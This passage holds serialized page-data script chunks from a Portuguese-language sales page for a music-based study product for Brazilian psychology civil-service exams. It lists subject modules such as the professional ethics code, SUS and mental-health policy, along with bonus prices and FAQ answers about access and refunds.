cultura-36\",{\"className\":\"pill \",\"children\":[\"\",\"Clima e cultura\"]}],[\"$\",\"span\",\"Psicologia escolar crítica-37\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia escolar crítica\"]}],[\"$\",\"span\",\"Psicologia comunitária-38\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia comunitária\"]}],[\"$\",\"span\",\"Psicologia hospitalar-39\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia hospitalar\"]}],\"$L46\",\"$L47\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("34:[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-grid\",\"children\":[[\"$\",\"details\",\"Ética e Legislação Profissional\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"01\"}],[\"$\",\"strong\",null,{\"children\":\"Ética e Legislação Profissional\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"O tema que aparece em praticamente todo edital, e onde pequenos detalhes decidem a questão.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Código de Ética (Res. CFP 010/2005)\",{\"children\":\"Código de Ética (Res. CFP 010/2005)\"}],[\"$\",\"li\",\"Princípios fundamentais\",{\"children\":\"Princípios fundamentais\"}],[\"$\",\"li\",\"Lei 4.119/1962\",{\"children\":\"Lei 4.119/1962\"}],[\"$\",\"li\",\"Lei 5.766/1971 e Sistema Conselhos\",{\"children\":\"Lei 5.766/1971 e Sistema Conselhos\"}],[\"$\",\"li\",\"Sigilo e suas exceções\",{\"children\":\"Sigilo e suas exceções\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Avaliação Psicológica e Documentos\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"02\"}],[\"$\",\"strong\",null,{\"children\":\"Avaliação Psicológica e Documentos\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Normas, instrumentos e documentos que a banca adora comparar.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Res. CFP 31/2022\",{\"children\":\"Res. CFP 31/2022\"}],[\"$\",\"li\",\"SATEPSI\",{\"children\":\"SATEPSI\"}],[\"$\",\"li\",\"Res. CFP 06/2019 · documentos escritos\",{\"children\":\"Res. CFP 06/2019 · documentos escritos\"}],[\"$\",\"li\",\"Psicodiagnóstico\",{\"children\":\"Psicodiagnóstico\"}],[\"$\",\"li\",\"Testes psicológicos\",{\"children\":\"Testes psicológicos\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Saúde Mental e RAPS\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"03\"}],[\"$\",\"strong\",null,{\"children\":\"Saúde Mental e RAPS\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Reforma Psiquiátrica e a rede que mais contrata psicólogos no serviço público.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Lei 10.216/2001\",{\"children\":\"Lei 10.216/2001\"}],[\"$\",\"li\",\"RAPS (Portaria 3.088/2011)\",{\"children\":\"RAPS (Portaria 3.088/2011)\"}],[\"$\",\"li\",\"Tipos de CAPS\",{\"children\":\"Tipos de CAPS\"}],[\"$\",\"li\",\"Redução de danos\",{\"children\":\"Redução de danos\"}],[\"$\",\"li\",\"Matriciamento\",{\"children\":\"Matriciamento\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}],[\"$\",\"details\",\"Sistema Único de Saúde (SUS)\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"04\"}],[\"$\",\"strong\",null,{\"children\":\"Sistema Único de Saúde (SUS)\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],\"$L48\",\"$L49\",\"$L4a\",\"$L4b\"]}]}]]}],\"$L4c\",\"$L4d\",\"$L4e\",\"$L4f\",\"$L50\",\"$L51\",\"$L52\",\"$L53\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("35:[\"$\",\"s\",null,{\"children\":\"R$ 37\"}]\n36:[\"$\",\"li\",\"Banco de questões comentadas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"02\",\" · \",\"Banco de questões comentadas\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 47\"}]]}]\n37:[\"$\",\"li\",\"Comunidade exclusiva de alunos\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"03\",\" · \",\"Comunidade exclusiva de alunos\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n38:[\"$\",\"li\",\"Letras comentadas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"04\",\" · \",\"Letras comentadas\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n39:[\"$\",\"li\",\"Cronograma de 30 dias até a prova\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"05\",\" · \",\"Cronograma de 30 dias até a prova\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 27\"}]]}]\n3a:[\"$\",\"div\",null,{\"className\":\"value-total\",\"children\":[[\"$\",\"span\",null,{\"children\":\"Somando tudo, você pagaria\"}],[\"$\",\"s\",null,{\"children\":\"R$ 262\"}]]}]\n3b:[\"$\",\"details\",\"Posso usar pelo celular e pelo computador?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"9. Posso usar pelo celular e pelo computador?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Sim. O acesso está disponível pelo celular e pelo computador. Você também pode ouvir as músicas com a tela bloqueada.\"}]]}]\n3c:[\"$\",\"details\",\"Preciso de internet para ouvir as músicas?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"10. Preciso de internet para ouvir as músicas?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. Você pode ouvir as músicas sem estar conectado à internet.\"}]]}]\n3d:[\"$\",\"details\",\"Quando recebo o acesso?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"11. Quando recebo o acesso?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"O acesso é liberado após a confirmação da compra. As instruções serão enviadas para você. Se não encontrar a mensagem, confira a caixa de spam ou fale com o suporte.\"}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("3e:[\"$\",\"details\",\"Por quanto tempo tenho acesso? A cobrança se renova?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"12. Por quanto tempo tenho acesso? A cobrança se renova?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"O período de acesso e as condições de cobrança dependem do plano escolhido. Confira essas informações no checkout antes de finalizar a compra.\"}]]}]\n3f:[\"$\",\"details\",\"O conteúdo recebe atualizações?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"13. O conteúdo recebe atualizações?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"O catálogo pode receber novas músicas e conteúdos. Consulte as condições do plano escolhido para verificar quais atualizações estão incluídas no seu acesso.\"}]]}]\n40:[\"$\",\"details\",\"E se eu comprar e não gostar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"14. E se eu comprar e não gostar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Você conta com garantia de 7 dias, conforme as condições apresentadas no checkout. Para solicitar ajuda ou verificar como pedir o reembolso, entre em contato com o suporte dentro desse prazo.\"}]]}]\n41:[\"$\",\"details\",\"Em quanto tempo vou perceber resultados?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"15. Em quanto tempo vou perceber resultados?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não existe um prazo igual para todos. O Memória Musical é uma ferramenta complementar, e os resultados dependem da sua rotina e da sua preparação. O acesso não garante aprovação.\"}]]}]\n42:[\"$\",\"details\",\"Como começo depois da compra?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"16. Como começo depois da compra?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Após receber as instruções de acesso, entre no aplicativo, escolha uma playlist ou um tema disponível e dê play. Você pode selecionar as músicas de acordo com o conteúdo que está estudando.\"}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("43:[\"$\",\"span\",\"Políticas públicas de saúde-39\",{\"className\":\"pill \",\"children\":[\"\",\"Políticas públicas de saúde\"]}]\n44:[\"$\",\"span\",\"Psicologia do trânsito-40\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do trânsito\"]}]\n45:[\"$\",\"span\",\"Envelhecimento e cuidado-41\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Envelhecimento e cuidado\"]}]\n46:[\"$\",\"span\",\"Políticas sobre drogas-40\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Políticas sobre drogas\"]}]\n47:[\"$\",\"span\",\"Violência e rede de proteção-41\",{\"className\":\"pill \",\"children\":[\"\",\"Violência e rede de proteção\"]}]\n48:[\"$\",\"p\",null,{\"children\":\"A base de qualquer concurso na área da saúde, em faixas para ouvir e repetir.\"}]\n49:[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}]\n4a:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Leis 8.080 e 8.142/1990\",{\"children\":\"Leis 8.080 e 8.142/1990\"}],[\"$\",\"li\",\"Princípios e diretrizes\",{\"children\":\"Princípios e diretrizes\"}],[\"$\",\"li\",\"Atenção Primária\",{\"children\":\"Atenção Primária\"}],[\"$\",\"li\",\"Política Nacional de Humanização\",{\"children\":\"Política Nacional de Humanização\"}],[\"$\",\"li\",\"Clínica ampliada e PTS\",{\"children\":\"Clínica ampliada e PTS\"}]]}]\n4b:[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4c:[\"$\",\"details\",\"Assistência Social (SUAS)\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"05\"}],[\"$\",\"strong\",null,{\"children\":\"Assistência Social (SUAS)\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para prefeituras e secretarias: proteção social e o papel do psicólogo.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"LOAS (Lei 8.742/1993)\",{\"children\":\"LOAS (Lei 8.742/1993)\"}],[\"$\",\"li\",\"CRAS e CREAS\",{\"children\":\"CRAS e CREAS\"}],[\"$\",\"li\",\"PAIF e PAEFI\",{\"children\":\"PAIF e PAEFI\"}],[\"$\",\"li\",\"Proteção básica e especial\",{\"children\":\"Proteção básica e especial\"}],[\"$\",\"li\",\"Trabalho social com famílias\",{\"children\":\"Trabalho social com famílias\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n4d:[\"$\",\"details\",\"Psicopatologia\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"06\"}],[\"$\",\"strong\",null,{\"children\":\"Psicopatologia\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Funções psíquicas, quadros clínicos e classificações para reconhecer rápido na prova.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Funções psíquicas\",{\"children\":\"Funções psíquicas\"}],[\"$\",\"li\",\"Transtornos do humor e de ansiedade\",{\"children\":\"Transtornos do humor e de ansiedade\"}],[\"$\",\"li\",\"Psicoses\",{\"children\":\"Psicoses\"}],[\"$\",\"li\",\"DSM e CID\",{\"children\":\"DSM e CID\"}],[\"$\",\"li\",\"Psicopatologia psicanalítica\",{\"children\":\"Psicopatologia psicanalítica\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4e:[\"$\",\"details\",\"Teorias e Abordagens\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"07\"}],[\"$\",\"strong\",null,{\"children\":\"Teorias e Abordagens\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Autores, conceitos e diferenças entre abordagens, onde mais aparecem alternativas parecidas.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Psicanálise\",{\"children\":\"Psicanálise\"}],[\"$\",\"li\",\"Análise do Comportamento\",{\"children\":\"Análise do Comportamento\"}],[\"$\",\"li\",\"TCC\",{\"children\":\"TCC\"}],[\"$\",\"li\",\"Humanismo e Gestalt\",{\"children\":\"Humanismo e Gestalt\"}],[\"$\",\"li\",\"Psicologia histórico-cultural\",{\"children\":\"Psicologia histórico-cultural\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4f:[\"$\",\"details\",\"Desenvolvimento Humano\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"08\"}],[\"$\",\"strong\",null,{\"children\":\"Desenvolvimento Humano\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Das fases do desenvolvimento aos autores clássicos.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Piaget\",{\"children\":\"Piaget\"}],[\"$\",\"li\",\"Vygotsky\",{\"children\":\"Vygotsky\"}],[\"$\",\"li\",\"Fases psicossexuais\",{\"children\":\"Fases psicossexuais\"}],[\"$\",\"li\",\"Erikson\",{\"children\":\"Erikson\"}],[\"$\",\"li\",\"Adolescência e envelhecimento\",{\"children\":\"Adolescência e envelhecimento\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n50:[\"$\",\"details\",\"Psicologia Jurídica\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"09\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Jurídica\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para tribunais, ministérios públicos, defensorias e sistema prisional.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"ECA (Lei 8.069/1990)\",{\"children\":\"ECA (Lei 8.069/1990)\"}],[\"$\",\"li\",\"Lei 13.431/2017 · escuta especializada\",{\"children\":\"Lei 13.431/2017 · escuta especializada\"}],[\"$\",\"li\",\"Perícia psicológica\",{\"children\":\"Perícia psicológica\"}],[\"$\",\"li\",\"Alienação parental\",{\"children\":\"Alienação parental\"}],[\"$\",\"li\",\"Medidas socioeducativas\",{\"children\":\"Medidas socioeducativas\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("51:[\"$\",\"details\",\"Psicologia Organizacional e do Trabalho\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"10\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Organizacional e do Trabalho\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para editais com foco em gestão de pessoas e saúde do trabalhador.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Recrutamento e seleção\",{\"children\":\"Recrutamento e seleção\"}],[\"$\",\"li\",\"Treinamento e desenvolvimento\",{\"children\":\"Treinamento e desenvolvimento\"}],[\"$\",\"li\",\"Clima e cultura\",{\"children\":\"Clima e cultura\"}],[\"$\",\"li\",\"Saúde do trabalhador\",{\"children\":\"Saúde do trabalhador\"}],[\"$\",\"li\",\"Avaliação de desempenho\",{\"children\":\"Avaliação de desempenho\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n52:[\"$\",\"details\",\"Psicologia Escolar e Social\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"11\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Escolar e Social\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Educação, grupos e processos sociais.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Psicologia escolar crítica\",{\"children\":\"Psicologia escolar crítica\"}],[\"$\",\"li\",\"Dificuldades de aprendizagem\",{\"children\":\"Dificuldades de aprendizagem\"}],[\"$\",\"li\",\"Processos grupais\",{\"children\":\"Processos grupais\"}],[\"$\",\"li\",\"Psicologia comunitária\",{\"children\":\"Psicologia comunitária\"}],[\"$\",\"li\",\"Inclusão\",{\"children\":\"Inclusão\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("53:[\"$\",\"details\",\"Conhecimentos Complementares\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"12\"}],[\"$\",\"strong\",null,{\"children\":\"Conhecimentos Complementares\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist em constante atualização\"}],[\"$\",\"p\",null,{\"children\":\"Além dos temas principais, você terá acesso a novas playlists adicionadas conforme os editais forem sendo publicados.\"}],[\"$\",\"h4\",null,{\"children\":\"Você recebe atualizações com assuntos como:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Políticas públicas de saúde\",{\"children\":\"Políticas públicas de saúde\"}],[\"$\",\"li\",\"Saúde do trabalhador\",{\"children\":\"Saúde do trabalhador\"}],[\"$\",\"li\",\"Psicologia hospitalar\",{\"children\":\"Psicologia hospitalar\"}],[\"$\",\"li\",\"Psicologia do esporte\",{\"children\":\"Psicologia do esporte\"}],[\"$\",\"li\",\"Psicologia do trânsito\",{\"children\":\"Psicologia do trânsito\"}],[\"$\",\"li\",\"Políticas sobre drogas\",{\"children\":\"Políticas sobre drogas\"}],[\"$\",\"li\",\"Saúde da criança e do adolescente\",{\"children\":\"Saúde da criança e do adolescente\"}],[\"$\",\"li\",\"Envelhecimento e cuidado\",{\"children\":\"Envelhecimento e cuidado\"}],[\"$\",\"li\",\"Violência e rede de proteção\",{\"children\":\"Violência e rede de proteção\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_DONE__=true</script>
